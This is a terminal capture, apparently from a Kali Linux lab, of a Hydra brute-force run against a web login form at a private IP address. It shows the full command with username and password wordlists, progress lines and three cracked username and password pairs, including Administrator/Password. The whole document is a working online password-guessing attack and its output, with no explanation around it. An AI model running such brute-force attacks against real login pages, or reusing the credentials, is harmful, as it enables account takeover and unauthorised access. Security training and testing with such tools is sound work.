 (kali㉿Kali)-[~/Downloads]
$ hydra -L /home/kali/användarnamn.txt -P shein.txt -t 8 192.168.104.68 http-post-form "/login2/login.
php:username=^USER^&password=^PASS^:S=Logout"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 13:17:41
[DATA] max 8 tasks per 1 server, overall 8 tasks, 121107 login tries (l:7/p:17301), ~15139 tries per tas
k
[DATA] attacking http-post-form://192.168.104.68:80/login2/login.php:username=^USER^&password=^PASS^:S=L
ogout
[STATUS] 2207.00 tries/min, 2207 tries in 00:01h, 118900 to do in 00:54h, 8 active
[STATUS] 2233.33 tries/min, 6700 tries in 00:03h, 114407 to do in 00:52h, 8 active
[STATUS] 2245.29 tries/min, 15717 tries in 00:07h, 105390 to do in 00:47h, 8 active
[80][http-post-form] host: 192.168.104.68 login: Administrator password: Password
[STATUS] 2651.53 tries/min, 39773 tries in 00:15h, 81334 to do in 00:31h, 8 active
[80][http-post-form] host: 192.168.104.68 login: Pontus68 password: Hejsan123
[80][http-post-form] host: 192.168.104.68 login: Carl123 password: choklad123
[STATUS] 2803.68 tries/min, 86914 tries in 00:31h, 34193 to do in 00:13h, 8 active
[STATUS] 2725.69 tries/min, 98125 tries in 00:36h, 22982 to do in 00:09h, 8 active
[STATUS] 2666.10 tries/min, 109310 tries in 00:41h, 11797 to do in 00:05h, 8 active
[STATUS] 2619.98 tries/min, 120519 tries in 00:46h, 588 to do in 00:01h, 8 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 14:03:57